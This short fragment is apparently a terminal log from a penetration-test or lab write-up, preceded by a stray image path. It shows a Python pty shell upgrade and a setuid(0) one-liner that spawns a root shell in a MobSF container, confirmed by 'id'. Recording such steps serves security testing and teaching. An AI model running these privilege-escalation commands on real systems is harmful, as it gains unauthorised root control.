 python3 -c "import pty;pty.spawn('/bin/bash')"
root@d3423ef0744c:~# python3 -c "import os;os.setuid(0);os.system('/bin/bash')"
< -c "import os;os.setuid(0);os.system('/bin/bash')"
root@d3423ef0744c:~# id
id
uid=0(root) gid=9901(mobsf) groups=9901(mobsf)